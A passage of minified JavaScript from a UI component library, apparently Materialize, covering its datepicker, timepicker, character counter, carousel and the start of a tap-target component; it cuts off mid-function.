Date(Date.parse(this.el.value)),B._isDate(e)&&this.setDate(e))}},{key:"renderDayName",value:function(t,e,i){for(e+=t.firstDay;7<=e;)e-=7;return i?t.i18n.weekdaysAbbrev[e]:t.i18n.weekdays[e]}},{key:"_finishSelection",value:function(){this.setInputValue(),this.close()}},{key:"open",value:function(){if(!this.isOpen)return this.isOpen=!0,"function"==typeof this.options.onOpen&&this.options.onOpen.call(this),this.draw(),this.modal.open(),this}},{key:"close",value:function(){if(this.isOpen)return this.isOpen=!1,"function"==typeof this.options.onClose&&this.options.onClose.call(this),this.modal.close(),this}}],[{key:"init",value:function(t,e){return _get(B.__proto__||Object.getPrototypeOf(B),"init",this).call(this,this,t,e)}},{key:"_isDate",value:function(t){return/Date/.test(Object.prototype.toString.call(t))&&!isNaN(t.getTime())}},{key:"_isWeekend",value:function(t){var e=t.getDay();return 0===e||6===e}},{key:"_setToStartOfDay",value:function(t){B._isDate(t)&&t.setHours(0,0,0,0)}},{key:"_getDaysInMonth",value:function(t,e){return[31,B._isLeapYear(t)?29:28,31,30,31,30,31,31,30,31,30,31][e]}},{key:"_isLeapYear",value:function(t){return t%4==0&&t%100!=0||t%400==0}},{key:"_compareDates",value:function(t,e){return t.getTime()===e.getTime()}},{key:"_setToStartOfDay",value:function(t){B._isDate(t)&&t.setHours(0,0,0,0)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Datepicker}},{key:"defaults",get:function(){return e}}]),B}();t._template=['<div class= "modal datepicker-modal">','<div class="modal-content datepicker-container">','<div class="datepicker-date-display">','<span class="year-text"></span>','<span class="date-text"></span>',"</div>",'<div class="datepicker-calendar-container">','<div class="datepicker-calendar"></div>','<div class="datepicker-footer">','<button class="btn-flat datepicker-clear waves-effect" style="visibility: hidden;" type="button"></button>','<div class="confirmation-btns">','<button class="btn-flat datepicker-cancel waves-effect" type="button"></button>','<button class="btn-flat datepicker-done waves-effect" type="button"></button>',"</div>","</div>","</div>","</div>","</div>"].join(""),M.Datepicker=t,M.jQueryLoaded&&M.initializeJqueryWrapper(t,"datepicker","M_Datepicker")}(cash),function(h){"use strict";var e={dialRadius:135,outerRadius:105,innerRadius:70,tickRadius:20,duration:350,container:null,defaultTime:"now",fromNow:0,showClearBtn:!1,i18n:{cancel:"Cancel",clear:"Clear",done:"Ok"},autoClose:!1,twelveHour:!0,vibrate:!0,onOpenStart:null,onOpenEnd:null,onCloseStart:null,onCloseEnd:null,onSelect:null},t=function(t){function f(t,e){_classCallCheck(this,f);var i=_possibleConstructorReturn(this,(f.__proto__||Object.getPrototypeOf(f)).call(this,f,t,e));return(i.el.M_Timepicker=i).options=h.extend({},f.defaults,e),i.id=M.guid(),i._insertHTMLIntoDOM(),i._setupModal(),i._setupVariables(),i._setupEventHandlers(),i._clockSetup(),i._pickerSetup(),i}return _inherits(f,Component),_createClass(f,[{key:"destroy",value:function(){this._removeEventHandlers(),this.modal.destroy(),h(this.modalEl).remove(),this.el.M_Timepicker=void 0}},{key:"_setupEventHandlers",value:function(){this._handleInputKeydownBound=this._handleInputKeydown.bind(this),this._handleInputClickBound=this._handleInputClick.bind(this),this._handleClockClickStartBound=this._handleClockClickStart.bind(this),this._handleDocumentClickMoveBound=this._handleDocumentClickMove.bind(this),this._handleDocumentClickEndBound=this._handleDocumentClickEnd.bind(this),this.el.addEventListener("click",this._handleInputClickBound),this.el.addEventListener("keydown",this._handleInputKeydownBound),this.plate.addEventListener("mousedown",this._handleClockClickStartBound),this.plate.addEventListener("touchstart",this._handleClockClickStartBound),h(this.spanHours).on("click",this.showView.bind(this,"hours")),h(this.spanMinutes).on("click",this.showView.bind(this,"minutes"))}},{key:"_removeEventHandlers",value:function(){this.el.removeEventListener("click",this._handleInputClickBound),this.el.removeEventListener("keydown",this._handleInputKeydownBound)}},{key:"_handleInputClick",value:function(){this.open()}},{key:"_handleInputKeydown",value:function(t){t.which===M.keys.ENTER&&(t.preventDefault(),this.open())}},{key:"_handleClockClickStart",value:function(t){t.preventDefault();var e=this.plate.getBoundingClientRect(),i=e.left,n=e.top;this.x0=i+this.options.dialRadius,this.y0=n+this.options.dialRadius,this.moved=!1;var s=f._Pos(t);this.dx=s.x-this.x0,this.dy=s.y-this.y0,this.setHand(this.dx,this.dy,!1),document.addEventListener("mousemove",this._handleDocumentClickMoveBound),document.addEventListener("touchmove",this._handleDocumentClickMoveBound),document.addEventListener("mouseup",this._handleDocumentClickEndBound),document.addEventListener("touchend",this._handleDocumentClickEndBound)}},{key:"_handleDocumentClickMove",value:function(t){t.preventDefault();var e=f._Pos(t),i=e.x-this.x0,n=e.y-this.y0;this.moved=!0,this.setHand(i,n,!1,!0)}},{key:"_handleDocumentClickEnd",value:function(t){var e=this;t.preventDefault(),document.removeEventListener("mouseup",this._handleDocumentClickEndBound),document.removeEventListener("touchend",this._handleDocumentClickEndBound);var i=f._Pos(t),n=i.x-this.x0,s=i.y-this.y0;this.moved&&n===this.dx&&s===this.dy&&this.setHand(n,s),"hours"===this.currentView?this.showView("minutes",this.options.duration/2):this.options.autoClose&&(h(this.minutesView).addClass("timepicker-dial-out"),setTimeout(function(){e.done()},this.options.duration/2)),"function"==typeof this.options.onSelect&&this.options.onSelect.call(this,this.hours,this.minutes),document.removeEventListener("mousemove",this._handleDocumentClickMoveBound),document.removeEventListener("touchmove",this._handleDocumentClickMoveBound)}},{key:"_insertHTMLIntoDOM",value:function(){this.$modalEl=h(f._template),this.modalEl=this.$modalEl[0],this.modalEl.id="modal-"+this.id;var t=document.querySelector(this.options.container);this.options.container&&t?this.$modalEl.appendTo(t):this.$modalEl.insertBefore(this.el)}},{key:"_setupModal",value:function(){var t=this;this.modal=M.Modal.init(this.modalEl,{onOpenStart:this.options.onOpenStart,onOpenEnd:this.options.onOpenEnd,onCloseStart:this.options.onCloseStart,onCloseEnd:function(){"function"==typeof t.options.onCloseEnd&&t.options.onCloseEnd.call(t),t.isOpen=!1}})}},{key:"_setupVariables",value:function(){this.currentView="hours",this.vibrate=navigator.vibrate?"vibrate":navigator.webkitVibrate?"webkitVibrate":null,this._canvas=this.modalEl.querySelector(".timepicker-canvas"),this.plate=this.modalEl.querySelector(".timepicker-plate"),this.hoursView=this.modalEl.querySelector(".timepicker-hours"),this.minutesView=this.modalEl.querySelector(".timepicker-minutes"),this.spanHours=this.modalEl.querySelector(".timepicker-span-hours"),this.spanMinutes=this.modalEl.querySelector(".timepicker-span-minutes"),this.spanAmPm=this.modalEl.querySelector(".timepicker-span-am-pm"),this.footer=this.modalEl.querySelector(".timepicker-footer"),this.amOrPm="PM"}},{key:"_pickerSetup",value:function(){var t=h('<button class="btn-flat timepicker-clear waves-effect" style="visibility: hidden;" type="button" tabindex="'+(this.options.twelveHour?"3":"1")+'">'+this.options.i18n.clear+"</button>").appendTo(this.footer).on("click",this.clear.bind(this));this.options.showClearBtn&&t.css({visibility:""});var e=h('<div class="confirmation-btns"></div>');h('<button class="btn-flat timepicker-close waves-effect" type="button" tabindex="'+(this.options.twelveHour?"3":"1")+'">'+this.options.i18n.cancel+"</button>").appendTo(e).on("click",this.close.bind(this)),h('<button class="btn-flat timepicker-close waves-effect" type="button" tabindex="'+(this.options.twelveHour?"3":"1")+'">'+this.options.i18n.done+"</button>").appendTo(e).on("click",this.done.bind(this)),e.appendTo(this.footer)}},{key:"_clockSetup",value:function(){this.options.twelveHour&&(this.$amBtn=h('<div class="am-btn">AM</div>'),this.$pmBtn=h('<div class="pm-btn">PM</div>'),this.$amBtn.on("click",this._handleAmPmClick.bind(this)).appendTo(this.spanAmPm),this.$pmBtn.on("click",this._handleAmPmClick.bind(this)).appendTo(this.spanAmPm)),this._buildHoursView(),this._buildMinutesView(),this._buildSVGClock()}},{key:"_buildSVGClock",value:function(){var t=this.options.dialRadius,e=this.options.tickRadius,i=2*t,n=f._createSVGEl("svg");n.setAttribute("class","timepicker-svg"),n.setAttribute("width",i),n.setAttribute("height",i);var s=f._createSVGEl("g");s.setAttribute("transform","translate("+t+","+t+")");var o=f._createSVGEl("circle");o.setAttribute("class","timepicker-canvas-bearing"),o.setAttribute("cx",0),o.setAttribute("cy",0),o.setAttribute("r",4);var a=f._createSVGEl("line");a.setAttribute("x1",0),a.setAttribute("y1",0);var r=f._createSVGEl("circle");r.setAttribute("class","timepicker-canvas-bg"),r.setAttribute("r",e),s.appendChild(a),s.appendChild(r),s.appendChild(o),n.appendChild(s),this._canvas.appendChild(n),this.hand=a,this.bg=r,this.bearing=o,this.g=s}},{key:"_buildHoursView",value:function(){var t=h('<div class="timepicker-tick"></div>');if(this.options.twelveHour)for(var e=1;e<13;e+=1){var i=t.clone(),n=e/6*Math.PI,s=this.options.outerRadius;i.css({left:this.options.dialRadius+Math.sin(n)*s-this.options.tickRadius+"px",top:this.options.dialRadius-Math.cos(n)*s-this.options.tickRadius+"px"}),i.html(0===e?"00":e),this.hoursView.appendChild(i[0])}else for(var o=0;o<24;o+=1){var a=t.clone(),r=o/6*Math.PI,l=0<o&&o<13?this.options.innerRadius:this.options.outerRadius;a.css({left:this.options.dialRadius+Math.sin(r)*l-this.options.tickRadius+"px",top:this.options.dialRadius-Math.cos(r)*l-this.options.tickRadius+"px"}),a.html(0===o?"00":o),this.hoursView.appendChild(a[0])}}},{key:"_buildMinutesView",value:function(){for(var t=h('<div class="timepicker-tick"></div>'),e=0;e<60;e+=5){var i=t.clone(),n=e/30*Math.PI;i.css({left:this.options.dialRadius+Math.sin(n)*this.options.outerRadius-this.options.tickRadius+"px",top:this.options.dialRadius-Math.cos(n)*this.options.outerRadius-this.options.tickRadius+"px"}),i.html(f._addLeadingZero(e)),this.minutesView.appendChild(i[0])}}},{key:"_handleAmPmClick",value:function(t){var e=h(t.target);this.amOrPm=e.hasClass("am-btn")?"AM":"PM",this._updateAmPmView()}},{key:"_updateAmPmView",value:function(){this.options.twelveHour&&(this.$amBtn.toggleClass("text-primary","AM"===this.amOrPm),this.$pmBtn.toggleClass("text-primary","PM"===this.amOrPm))}},{key:"_updateTimeFromInput",value:function(){var t=((this.el.value||this.options.defaultTime||"")+"").split(":");if(this.options.twelveHour&&void 0!==t[1]&&(0<t[1].toUpperCase().indexOf("AM")?this.amOrPm="AM":this.amOrPm="PM",t[1]=t[1].replace("AM","").replace("PM","")),"now"===t[0]){var e=new Date(+new Date+this.options.fromNow);t=[e.getHours(),e.getMinutes()],this.options.twelveHour&&(this.amOrPm=12<=t[0]&&t[0]<24?"PM":"AM")}this.hours=+t[0]||0,this.minutes=+t[1]||0,this.spanHours.innerHTML=this.hours,this.spanMinutes.innerHTML=f._addLeadingZero(this.minutes),this._updateAmPmView()}},{key:"showView",value:function(t,e){"minutes"===t&&h(this.hoursView).css("visibility");var i="hours"===t,n=i?this.hoursView:this.minutesView,s=i?this.minutesView:this.hoursView;this.currentView=t,h(this.spanHours).toggleClass("text-primary",i),h(this.spanMinutes).toggleClass("text-primary",!i),s.classList.add("timepicker-dial-out"),h(n).css("visibility","visible").removeClass("timepicker-dial-out"),this.resetClock(e),clearTimeout(this.toggleViewTimer),this.toggleViewTimer=setTimeout(function(){h(s).css("visibility","hidden")},this.options.duration)}},{key:"resetClock",value:function(t){var e=this.currentView,i=this[e],n="hours"===e,s=i*(Math.PI/(n?6:30)),o=n&&0<i&&i<13?this.options.innerRadius:this.options.outerRadius,a=Math.sin(s)*o,r=-Math.cos(s)*o,l=this;t?(h(this.canvas).addClass("timepicker-canvas-out"),setTimeout(function(){h(l.canvas).removeClass("timepicker-canvas-out"),l.setHand(a,r)},t)):this.setHand(a,r)}},{key:"setHand",value:function(t,e,i){var n=this,s=Math.atan2(t,-e),o="hours"===this.currentView,a=Math.PI/(o||i?6:30),r=Math.sqrt(t*t+e*e),l=o&&r<(this.options.outerRadius+this.options.innerRadius)/2,h=l?this.options.innerRadius:this.options.outerRadius;this.options.twelveHour&&(h=this.options.outerRadius),s<0&&(s=2*Math.PI+s);var d=Math.round(s/a);s=d*a,this.options.twelveHour?o?0===d&&(d=12):(i&&(d*=5),60===d&&(d=0)):o?(12===d&&(d=0),d=l?0===d?12:d:0===d?0:d+12):(i&&(d*=5),60===d&&(d=0)),this[this.currentView]!==d&&this.vibrate&&this.options.vibrate&&(this.vibrateTimer||(navigator[this.vibrate](10),this.vibrateTimer=setTimeout(function(){n.vibrateTimer=null},100))),this[this.currentView]=d,o?this.spanHours.innerHTML=d:this.spanMinutes.innerHTML=f._addLeadingZero(d);var u=Math.sin(s)*(h-this.options.tickRadius),c=-Math.cos(s)*(h-this.options.tickRadius),p=Math.sin(s)*h,v=-Math.cos(s)*h;this.hand.setAttribute("x2",u),this.hand.setAttribute("y2",c),this.bg.setAttribute("cx",p),this.bg.setAttribute("cy",v)}},{key:"open",value:function(){this.isOpen||(this.isOpen=!0,this._updateTimeFromInput(),this.showView("hours"),this.modal.open())}},{key:"close",value:function(){this.isOpen&&(this.isOpen=!1,this.modal.close())}},{key:"done",value:function(t,e){var i=this.el.value,n=e?"":f._addLeadingZero(this.hours)+":"+f._addLeadingZero(this.minutes);this.time=n,!e&&this.options.twelveHour&&(n=n+" "+this.amOrPm),(this.el.value=n)!==i&&this.$el.trigger("change"),this.close(),this.el.focus()}},{key:"clear",value:function(){this.done(null,!0)}}],[{key:"init",value:function(t,e){return _get(f.__proto__||Object.getPrototypeOf(f),"init",this).call(this,this,t,e)}},{key:"_addLeadingZero",value:function(t){return(t<10?"0":"")+t}},{key:"_createSVGEl",value:function(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}},{key:"_Pos",value:function(t){return t.targetTouches&&1<=t.targetTouches.length?{x:t.targetTouches[0].clientX,y:t.targetTouches[0].clientY}:{x:t.clientX,y:t.clientY}}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Timepicker}},{key:"defaults",get:function(){return e}}]),f}();t._template=['<div class= "modal timepicker-modal">','<div class="modal-content timepicker-container">','<div class="timepicker-digital-display">','<div class="timepicker-text-container">','<div class="timepicker-display-column">','<span class="timepicker-span-hours text-primary"></span>',":",'<span class="timepicker-span-minutes"></span>',"</div>",'<div class="timepicker-display-column timepicker-display-am-pm">','<div class="timepicker-span-am-pm"></div>',"</div>","</div>","</div>",'<div class="timepicker-analog-display">','<div class="timepicker-plate">','<div class="timepicker-canvas"></div>','<div class="timepicker-dial timepicker-hours"></div>','<div class="timepicker-dial timepicker-minutes timepicker-dial-out"></div>',"</div>",'<div class="timepicker-footer"></div>',"</div>","</div>","</div>"].join(""),M.Timepicker=t,M.jQueryLoaded&&M.initializeJqueryWrapper(t,"timepicker","M_Timepicker")}(cash),function(s){"use strict";var e={},t=function(t){function n(t,e){_classCallCheck(this,n);var i=_possibleConstructorReturn(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,n,t,e));return(i.el.M_CharacterCounter=i).options=s.extend({},n.defaults,e),i.isInvalid=!1,i.isValidLength=!1,i._setupCounter(),i._setupEventHandlers(),i}return _inherits(n,Component),_createClass(n,[{key:"destroy",value:function(){this._removeEventHandlers(),this.el.CharacterCounter=void 0,this._removeCounter()}},{key:"_setupEventHandlers",value:function(){this._handleUpdateCounterBound=this.updateCounter.bind(this),this.el.addEventListener("focus",this._handleUpdateCounterBound,!0),this.el.addEventListener("input",this._handleUpdateCounterBound,!0)}},{key:"_removeEventHandlers",value:function(){this.el.removeEventListener("focus",this._handleUpdateCounterBound,!0),this.el.removeEventListener("input",this._handleUpdateCounterBound,!0)}},{key:"_setupCounter",value:function(){this.counterEl=document.createElement("span"),s(this.counterEl).addClass("character-counter").css({float:"right","font-size":"12px",height:1}),this.$el.parent().append(this.counterEl)}},{key:"_removeCounter",value:function(){s(this.counterEl).remove()}},{key:"updateCounter",value:function(){var t=+this.$el.attr("data-length"),e=this.el.value.length;this.isValidLength=e<=t;var i=e;t&&(i+="/"+t,this._validateInput()),s(this.counterEl).html(i)}},{key:"_validateInput",value:function(){this.isValidLength&&this.isInvalid?(this.isInvalid=!1,this.$el.removeClass("invalid")):this.isValidLength||this.isInvalid||(this.isInvalid=!0,this.$el.removeClass("valid"),this.$el.addClass("invalid"))}}],[{key:"init",value:function(t,e){return _get(n.__proto__||Object.getPrototypeOf(n),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_CharacterCounter}},{key:"defaults",get:function(){return e}}]),n}();M.CharacterCounter=t,M.jQueryLoaded&&M.initializeJqueryWrapper(t,"characterCounter","M_CharacterCounter")}(cash),function(b){"use strict";var e={duration:200,dist:-100,shift:0,padding:0,numVisible:5,fullWidth:!1,indicators:!1,noWrap:!1,onCycleTo:null},t=function(t){function i(t,e){_classCallCheck(this,i);var n=_possibleConstructorReturn(this,(i.__proto__||Object.getPrototypeOf(i)).call(this,i,t,e));return(n.el.M_Carousel=n).options=b.extend({},i.defaults,e),n.hasMultipleSlides=1<n.$el.find(".carousel-item").length,n.showIndicators=n.options.indicators&&n.hasMultipleSlides,n.noWrap=n.options.noWrap||!n.hasMultipleSlides,n.pressed=!1,n.dragged=!1,n.offset=n.target=0,n.images=[],n.itemWidth=n.$el.find(".carousel-item").first().innerWidth(),n.itemHeight=n.$el.find(".carousel-item").first().innerHeight(),n.dim=2*n.itemWidth+n.options.padding||1,n._autoScrollBound=n._autoScroll.bind(n),n._trackBound=n._track.bind(n),n.options.fullWidth&&(n.options.dist=0,n._setCarouselHeight(),n.showIndicators&&n.$el.find(".carousel-fixed-item").addClass("with-indicators")),n.$indicators=b('<ul class="indicators"></ul>'),n.$el.find(".carousel-item").each(function(t,e){if(n.images.push(t),n.showIndicators){var i=b('<li class="indicator-item"></li>');0===e&&i[0].classList.add("active"),n.$indicators.append(i)}}),n.showIndicators&&n.$el.append(n.$indicators),n.count=n.images.length,n.options.numVisible=Math.min(n.count,n.options.numVisible),n.xform="transform",["webkit","Moz","O","ms"].every(function(t){var e=t+"Transform";return void 0===document.body.style[e]||(n.xform=e,!1)}),n._setupEventHandlers(),n._scroll(n.offset),n}return _inherits(i,Component),_createClass(i,[{key:"destroy",value:function(){this._removeEventHandlers(),this.el.M_Carousel=void 0}},{key:"_setupEventHandlers",value:function(){var i=this;this._handleCarouselTapBound=this._handleCarouselTap.bind(this),this._handleCarouselDragBound=this._handleCarouselDrag.bind(this),this._handleCarouselReleaseBound=this._handleCarouselRelease.bind(this),this._handleCarouselClickBound=this._handleCarouselClick.bind(this),void 0!==window.ontouchstart&&(this.el.addEventListener("touchstart",this._handleCarouselTapBound),this.el.addEventListener("touchmove",this._handleCarouselDragBound),this.el.addEventListener("touchend",this._handleCarouselReleaseBound)),this.el.addEventListener("mousedown",this._handleCarouselTapBound),this.el.addEventListener("mousemove",this._handleCarouselDragBound),this.el.addEventListener("mouseup",this._handleCarouselReleaseBound),this.el.addEventListener("mouseleave",this._handleCarouselReleaseBound),this.el.addEventListener("click",this._handleCarouselClickBound),this.showIndicators&&this.$indicators&&(this._handleIndicatorClickBound=this._handleIndicatorClick.bind(this),this.$indicators.find(".indicator-item").each(function(t,e){t.addEventListener("click",i._handleIndicatorClickBound)}));var t=M.throttle(this._handleResize,200);this._handleThrottledResizeBound=t.bind(this),window.addEventListener("resize",this._handleThrottledResizeBound)}},{key:"_removeEventHandlers",value:function(){var i=this;void 0!==window.ontouchstart&&(this.el.removeEventListener("touchstart",this._handleCarouselTapBound),this.el.removeEventListener("touchmove",this._handleCarouselDragBound),this.el.removeEventListener("touchend",this._handleCarouselReleaseBound)),this.el.removeEventListener("mousedown",this._handleCarouselTapBound),this.el.removeEventListener("mousemove",this._handleCarouselDragBound),this.el.removeEventListener("mouseup",this._handleCarouselReleaseBound),this.el.removeEventListener("mouseleave",this._handleCarouselReleaseBound),this.el.removeEventListener("click",this._handleCarouselClickBound),this.showIndicators&&this.$indicators&&this.$indicators.find(".indicator-item").each(function(t,e){t.removeEventListener("click",i._handleIndicatorClickBound)}),window.removeEventListener("resize",this._handleThrottledResizeBound)}},{key:"_handleCarouselTap",value:function(t){"mousedown"===t.type&&b(t.target).is("img")&&t.preventDefault(),this.pressed=!0,this.dragged=!1,this.verticalDragged=!1,this.reference=this._xpos(t),this.referenceY=this._ypos(t),this.velocity=this.amplitude=0,this.frame=this.offset,this.timestamp=Date.now(),clearInterval(this.ticker),this.ticker=setInterval(this._trackBound,100)}},{key:"_handleCarouselDrag",value:function(t){var e=void 0,i=void 0,n=void 0;if(this.pressed)if(e=this._xpos(t),i=this._ypos(t),n=this.reference-e,Math.abs(this.referenceY-i)<30&&!this.verticalDragged)(2<n||n<-2)&&(this.dragged=!0,this.reference=e,this._scroll(this.offset+n));else{if(this.dragged)return t.preventDefault(),t.stopPropagation(),!1;this.verticalDragged=!0}if(this.dragged)return t.preventDefault(),t.stopPropagation(),!1}},{key:"_handleCarouselRelease",value:function(t){if(this.pressed)return this.pressed=!1,clearInterval(this.ticker),this.target=this.offset,(10<this.velocity||this.velocity<-10)&&(this.amplitude=.9*this.velocity,this.target=this.offset+this.amplitude),this.target=Math.round(this.target/this.dim)*this.dim,this.noWrap&&(this.target>=this.dim*(this.count-1)?this.target=this.dim*(this.count-1):this.target<0&&(this.target=0)),this.amplitude=this.target-this.offset,this.timestamp=Date.now(),requestAnimationFrame(this._autoScrollBound),this.dragged&&(t.preventDefault(),t.stopPropagation()),!1}},{key:"_handleCarouselClick",value:function(t){if(this.dragged)return t.preventDefault(),t.stopPropagation(),!1;if(!this.options.fullWidth){var e=b(t.target).closest(".carousel-item").index();0!==this._wrap(this.center)-e&&(t.preventDefault(),t.stopPropagation()),this._cycleTo(e)}}},{key:"_handleIndicatorClick",value:function(t){t.stopPropagation();var e=b(t.target).closest(".indicator-item");e.length&&this._cycleTo(e.index())}},{key:"_handleResize",value:function(t){this.options.fullWidth?(this.itemWidth=this.$el.find(".carousel-item").first().innerWidth(),this.imageHeight=this.$el.find(".carousel-item.active").height(),this.dim=2*this.itemWidth+this.options.padding,this.offset=2*this.center*this.itemWidth,this.target=this.offset,this._setCarouselHeight(!0)):this._scroll()}},{key:"_setCarouselHeight",value:function(t){var i=this,e=this.$el.find(".carousel-item.active").length?this.$el.find(".carousel-item.active").first():this.$el.find(".carousel-item").first(),n=e.find("img").first();if(n.length)if(n[0].complete){var s=n.height();if(0<s)this.$el.css("height",s+"px");else{var o=n[0].naturalWidth,a=n[0].naturalHeight,r=this.$el.width()/o*a;this.$el.css("height",r+"px")}}else n.one("load",function(t,e){i.$el.css("height",t.offsetHeight+"px")});else if(!t){var l=e.height();this.$el.css("height",l+"px")}}},{key:"_xpos",value:function(t){return t.targetTouches&&1<=t.targetTouches.length?t.targetTouches[0].clientX:t.clientX}},{key:"_ypos",value:function(t){return t.targetTouches&&1<=t.targetTouches.length?t.targetTouches[0].clientY:t.clientY}},{key:"_wrap",value:function(t){return t>=this.count?t%this.count:t<0?this._wrap(this.count+t%this.count):t}},{key:"_track",value:function(){var t,e,i,n;e=(t=Date.now())-this.timestamp,this.timestamp=t,i=this.offset-this.frame,this.frame=this.offset,n=1e3*i/(1+e),this.velocity=.8*n+.2*this.velocity}},{key:"_autoScroll",value:function(){var t=void 0,e=void 0;this.amplitude&&(t=Date.now()-this.timestamp,2<(e=this.amplitude*Math.exp(-t/this.options.duration))||e<-2?(this._scroll(this.target-e),requestAnimationFrame(this._autoScrollBound)):this._scroll(this.target))}},{key:"_scroll",value:function(t){var e=this;this.$el.hasClass("scrolling")||this.el.classList.add("scrolling"),null!=this.scrollingTimeout&&window.clearTimeout(this.scrollingTimeout),this.scrollingTimeout=window.setTimeout(function(){e.$el.removeClass("scrolling")},this.options.duration);var i,n,s,o,a=void 0,r=void 0,l=void 0,h=void 0,d=void 0,u=void 0,c=this.center,p=1/this.options.numVisible;if(this.offset="number"==typeof t?t:this.offset,this.center=Math.floor((this.offset+this.dim/2)/this.dim),o=-(s=(n=this.offset-this.center*this.dim)<0?1:-1)*n*2/this.dim,i=this.count>>1,this.options.fullWidth?(l="translateX(0)",u=1):(l="translateX("+(this.el.clientWidth-this.itemWidth)/2+"px) ",l+="translateY("+(this.el.clientHeight-this.itemHeight)/2+"px)",u=1-p*o),this.showIndicators){var v=this.center%this.count,f=this.$indicators.find(".indicator-item.active");f.index()!==v&&(f.removeClass("active"),this.$indicators.find(".indicator-item").eq(v)[0].classList.add("active"))}if(!this.noWrap||0<=this.center&&this.center<this.count){r=this.images[this._wrap(this.center)],b(r).hasClass("active")||(this.$el.find(".carousel-item").removeClass("active"),r.classList.add("active"));var m=l+" translateX("+-n/2+"px) translateX("+s*this.options.shift*o*a+"px) translateZ("+this.options.dist*o+"px)";this._updateItemStyle(r,u,0,m)}for(a=1;a<=i;++a){if(this.options.fullWidth?(h=this.options.dist,d=a===i&&n<0?1-o:1):(h=this.options.dist*(2*a+o*s),d=1-p*(2*a+o*s)),!this.noWrap||this.center+a<this.count){r=this.images[this._wrap(this.center+a)];var g=l+" translateX("+(this.options.shift+(this.dim*a-n)/2)+"px) translateZ("+h+"px)";this._updateItemStyle(r,d,-a,g)}if(this.options.fullWidth?(h=this.options.dist,d=a===i&&0<n?1-o:1):(h=this.options.dist*(2*a-o*s),d=1-p*(2*a-o*s)),!this.noWrap||0<=this.center-a){r=this.images[this._wrap(this.center-a)];var _=l+" translateX("+(-this.options.shift+(-this.dim*a-n)/2)+"px) translateZ("+h+"px)";this._updateItemStyle(r,d,-a,_)}}if(!this.noWrap||0<=this.center&&this.center<this.count){r=this.images[this._wrap(this.center)];var y=l+" translateX("+-n/2+"px) translateX("+s*this.options.shift*o+"px) translateZ("+this.options.dist*o+"px)";this._updateItemStyle(r,u,0,y)}var k=this.$el.find(".carousel-item").eq(this._wrap(this.center));c!==this.center&&"function"==typeof this.options.onCycleTo&&this.options.onCycleTo.call(this,k[0],this.dragged),"function"==typeof this.oneTimeCallback&&(this.oneTimeCallback.call(this,k[0],this.dragged),this.oneTimeCallback=null)}},{key:"_updateItemStyle",value:function(t,e,i,n){t.style[this.xform]=n,t.style.zIndex=i,t.style.opacity=e,t.style.visibility="visible"}},{key:"_cycleTo",value:function(t,e){var i=this.center%this.count-t;this.noWrap||(i<0?Math.abs(i+this.count)<Math.abs(i)&&(i+=this.count):0<i&&Math.abs(i-this.count)<i&&(i-=this.count)),this.target=this.dim*Math.round(this.offset/this.dim),i<0?this.target+=this.dim*Math.abs(i):0<i&&(this.target-=this.dim*i),"function"==typeof e&&(this.oneTimeCallback=e),this.offset!==this.target&&(this.amplitude=this.target-this.offset,this.timestamp=Date.now(),requestAnimationFrame(this._autoScrollBound))}},{key:"next",value:function(t){(void 0===t||isNaN(t))&&(t=1);var e=this.center+t;if(e>=this.count||e<0){if(this.noWrap)return;e=this._wrap(e)}this._cycleTo(e)}},{key:"prev",value:function(t){(void 0===t||isNaN(t))&&(t=1);var e=this.center-t;if(e>=this.count||e<0){if(this.noWrap)return;e=this._wrap(e)}this._cycleTo(e)}},{key:"set",value:function(t,e){if((void 0===t||isNaN(t))&&(t=0),t>this.count||t<0){if(this.noWrap)return;t=this._wrap(t)}this._cycleTo(t,e)}}],[{key:"init",value:function(t,e){return _get(i.__proto__||Object.getPrototypeOf(i),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Carousel}},{key:"defaults",get:function(){return e}}]),i}();M.Carousel=t,M.jQueryLoaded&&M.initializeJqueryWrapper(t,"carousel","M_Carousel")}(cash),function(S){"use strict";var e={onOpen:void 0,onClose:void 0},t=function(t){function n(t,e){_classCallCheck(this,n);var i=_possibleConstructorReturn(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,n,t,e));return(i.el.M_TapTarget=i).options=S.extend({},n.defaults,e),i.isOpen=!1,i.$origin=S("#"+i.$el.attr("data-target")),i._setup(),i._calculatePositioning(),i._setupEventHandlers(),i}return _inherits(n,Component),_createClass(n,[{key:"destroy",value:function(){this._removeEventHandlers(),this.el.TapTarget=void 0}},{key:"_setupEventHandlers",value:function(){this._handleDocumentClickBound=this._handleDocumentClick.bind(this),this._handleTargetClickBound=this._handleTargetClick.bind(this),this._handleOriginClickBound=this._handleOriginClick.bind(this),this.el.addEventListener("click",this._handleTargetClickBound),this.originEl.addEventListener("click",this._handleOriginClickBound);var t=M.throttle(this._handleResize,200);this._handleThrottledResizeBound=t.bind(this),window.addEventListener("resize",this._handleThrottledResizeBound)}},{key:"_removeEventHandlers",value:function(){this.el.removeEventListener("click",this._handleTargetClickBound),this.originEl.removeEventListener("click",this._handleOriginClickBound),window.removeEventListener("resize",this._handleThrottledResizeBound)}},{key:"_handleTargetClick",value:function(t){this.open()}},{key:"_handleOriginClick",value:function(t){this.close()}},{key:"_handleResize",value:function(t){this._calculatePositioning()}},{key:"_handleDocumentClick",value:function(t){S(t.target).closest(".tap-target-wrapper").length||(this.close(),t.preventDefault(),t.stopPropagation())}},{key:"_setup",value:function(){this.wrapper=this.$el.parent()[0],this.waveEl=S(this.wrapper).find(".tap-target-wave")[0],this.originEl=S(this.wrapper).find(".tap-target-origin")[0],this.contentEl=this.$el.find(".tap-target-content")[0],S(this.wrapper).hasClass(".tap-target-wrapper")||(this.wrapper=document.createElement("div"),this.wrapper.classList.add("tap-target-wrapper"),this.$el.before(S(this.wrapper)),this.wrapper.append(this.el)),this.contentEl||(this.contentEl=document.createElement("div"),this.contentEl.classList.add("tap-target-content"),this.$el.append(this.contentEl)),this.waveEl||(this.waveEl=document.createElement("div"),this.waveEl.classList.add("tap-target-wave"),this.originEl||(this.originEl=this.$origin.clone(!0,!0),this.originEl.addClass("tap-target-origin"),this.originEl.removeAttr("id"),this.originEl.removeAttr("style"),this.originEl=this.originEl[0],this.waveEl.append(this.originEl)),this.wrapper.append(this.waveEl))}},{key:"_calculatePositioning",value:function(){var 